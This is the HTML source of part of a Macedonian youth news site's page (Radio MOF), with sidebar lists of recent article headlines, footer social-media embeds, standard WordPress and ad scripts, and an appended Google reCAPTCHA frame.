					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"279959","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1F3tFSV-AUrAuyu6DZYLag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037321710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>